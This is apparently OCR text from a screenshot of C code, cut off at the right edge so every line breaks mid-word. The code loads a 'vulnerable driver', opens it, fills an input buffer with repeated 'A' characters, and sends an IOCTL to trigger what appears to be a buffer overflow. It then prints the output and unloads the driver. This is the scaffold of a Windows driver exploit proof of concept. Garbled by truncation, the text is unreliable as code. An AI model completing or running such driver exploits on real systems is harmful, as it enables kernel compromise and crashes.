
    {

        printf("Error loading 
        return 1;

    }

    // Open the vulnerable dri
    device = CreateFile(device
    if (device == INVALID_HAND
    {

        printf("Error opening 
        return 1;

    }

    // Fill the input buffer w
    memset(input_buffer, 'A', 
    // Send the IOCTL to trigg
    if (!DeviceIoControl(devic
    {

        printf("Error sending 
        return 1;

    }

    // Print the output buffer
    printf("Output buffer:\n%s
    // Unload the vulnerable d
    if (!UnloadDriver("\\Drive